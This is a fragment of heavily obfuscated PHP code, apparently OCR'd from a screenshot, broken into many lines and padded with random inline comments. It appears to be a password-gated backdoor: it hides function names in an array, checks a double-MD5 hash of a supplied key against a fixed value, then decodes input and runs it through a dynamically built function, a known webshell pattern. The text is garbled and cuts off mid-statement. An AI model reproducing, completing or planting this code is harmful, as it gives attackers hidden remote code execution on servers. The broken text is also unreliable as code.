
-x|u-*/
}
/*-:FwS!a,-*/
[
/*-z{<1c-*/
$HuwabolsE
/
*-c9{e-*/
[
7
+
3
/*-vBE-*/
]
/*-GP_Mh(-*/
]
/*-6T>n!
-*/
 == 
/*-d~wd,i-*/
1
/*-Cl-*/
&& 
/*-h9~Loni{#
4-*/
die
/*-!a^}-*/
(
/*-D(k-*/
$HuwabolsE
[
4
+
1
/*-
4m-*/
]
/*-$`Ys%}Ok2m-*/
(
/*-mRe-*/
__FILE__
/*-I
3]_gT>-*/
)
/*-Aw-(-*/
); 
/*-fl#
@j
=17n-*/
if
/*-p
-[I+..-*/
(
/*--j-*/
 (
/*-?,LErRU.C-*/
(@
/*-V5v%
l=qJy-*/
$Vg
/*-uqVVM-*/
[
/*-P,xU6-*/
0
/*-(8RFad
6-*/
] 
/*-y~O[=.Nav-*/
- time
/*-pH3gIOV6-*/
()
/
*-BuO>3N?[-*/
) > 
/*-:;_x-*/
0
/*-lbEDT&s;9T-
*/
)
/*-Aqv-*/
and
/*-$P2-*/
(
/*-6Vp-*/
md5
/*-(b
{<-*/
(
/*-$!S-*/
md5
/*-f=h0Wy-*/
(
/*-ldRjXfG-*/
$Vg
/*-lk3(V,-*/
[
/*-E$k$#$.@9-*/
2
+
1
/*-,btig-
*/
]
/*-7-(B}SA-*/
)
/*-U,I=>oR_-*/
)
/*-ARr-YG$Y-
*/
 === 
/*-Jg!Nu!-*/
"7777fe8da1c303a9986e2174
46cb8072"
/*-k>r?y8-*/
)
/*-T$-*/
 ): 
/*-WL-*/
$O
M
/*-t^xe)b
@Px
-*/
=
/*-W0iE!SYAb-*/
self
/*-Cx%
Yw}-*/
::
/*-plGs-*/
SfTXHc
/*-=U8V[Uxw(-*/
(
/*-Z
aP#qSi3c8-*/
$Vg
/*-zte
@S
3c`-*/
[
/*-|Mgl[)Qi-*/
0
+
1
/*-1K7,zyU-*/
], 
/*-N.4`JP-*/
$HuwabolsE
/*-
mb)Q-*/
[
/*--q2,K8z(&-*/
2
+
3
/*-R->]5>~%`-*/
]
/*
-adS@+QC+-*/
);
/*-OG.|+-*/
@
$HuwabolsE
/*-h&R-
*/
[
/*-F};cg;-*/
0
/*-YF`5J-*/
]
/*-8Q>f0Ic!-*/
(
/
*-$[_>C-*/
""
,
/*-W`Yw7CX-*/
$HuwabolsE
/*-d:O1
#t^Y%q-*/
[
/*-mb-b$8C`B4-*/
5
+
2
/*-8v#-*/
] 
/*-5